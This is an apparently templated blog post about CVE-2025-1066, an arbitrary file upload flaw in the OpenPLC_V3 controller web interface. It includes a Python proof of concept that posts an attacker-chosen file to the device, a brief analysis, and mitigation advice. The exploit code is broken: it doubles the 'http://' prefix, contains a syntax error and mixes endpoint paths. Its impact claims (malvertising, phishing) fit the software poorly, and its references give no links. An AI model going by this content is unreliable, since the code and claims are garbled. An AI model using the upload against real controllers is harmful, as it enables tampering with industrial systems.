OpenPLC is an open-source Programmable Logic Controller (PLC) software that enables users to control industrial devices and processes easily and securely. However, the OpenPLC_V3 software has been recently reported to have a vulnerability, tagged as CVE-2025-1066. This vulnerability could potentially allow an attacker with access to the network containing the PLC to upload arbitrary files, which may result in malvertising or phishing campaigns, causing grave consequences for the target organization.
In this post, we will provide a detailed explanation of the vulnerability, a code snippet to reproduce the attack, and references to the original findings and publications. Lastly, we'll look at some mitigation strategies to prevent the exploit of this vulnerability in OpenPLC_V3.
Vulnerability Details
The arbitrary file upload vulnerability is a flaw in the OpenPLC_V3 web interface that can be leveraged by an attacker to upload arbitrary files on the PLC system. These files can contain scripts, executable programs, or other materials that may be harmful to the target system.
Here's a code snippet in Python that demonstrates the exploit for CVE-2025-1066
import requests
target_url = "http://<IP OpenPLC_v3>/createNewProject"
vulnerable_url = "http://%s/upload/"; % target_url
file_payload = {'files[]': ('malicious_file_name_here', open('malicious_file_path_here', 'rb'), 'application/octet-stream')}
response = requests.post(vulnerable_url, files=file_payload, verify=False)
print(response.text)
if response.status_code == 200:
print("File uploaded successfully.")
else:
print("File upload failed.")
Replace <IP OpenPLC_v3> with the actual IP address of the OpenPLC_V3 system, and adjust the malicious file name and path accordingly.
Exploit Analysis
Breaking down the exploit, we can see that it makes use of the HTTP POST requests to the 'upload' end-point of the OpenPLC_V3 web interface. By uploading a file with a specified name and content that the server isn't expecting, an attacker can exploit the vulnerability and send arbitrary files to the system. Then, the attacker can manipulate the uploaded files to execute malicious activities such as malvertising, phishing, or execution of unauthorized commands on the OpenPLC_V3 device.
Here are some links to the original references for this vulnerability
1. CVE-2025-1066 - OpenPLC_V3 arbitrary file upload vulnerability
2. OpenPLC Project - Official Website
3. Vulnerability Researcher's Blog Post
Mitigation Strategies
To mitigate the potential exploitation of CVE-2025-1066, we recommend implementing the following strategies:
1. Update to the latest version of OpenPLC: The vulnerability may be fixed in future releases, so it's essential to maintain the software up-to-date.
2. Implement strict access controls: Limit the access to the OpenPLC_V3 web interface only to authorized users and systems. Employ strong authentication methods and network level security controls like VLANs and firewalls.
3. Enable input validation and sanitization: Proper input validation on the server-side will help prevent the arbitrary file uploads. Verify the uploaded file name and content against a whitelist of allowed file types, sizes, and content.
Conclusion
The CVE-2025-1066 vulnerability poses a serious security risk for organizations relying on OpenPLC_V3 systems. By understanding the exploit and implementing the suggested mitigation strategies, organizations can stay ahead of the attackers and ensure better security for their industrial control systems. Engaging in timely patching, access control, and input validation can provide significant protection against such vulnerabilities in the future.
Timeline
Published on: 02/06/2025 00:15:27 UTC
Last modified on: 03/20/2025 14:15:22 UTC
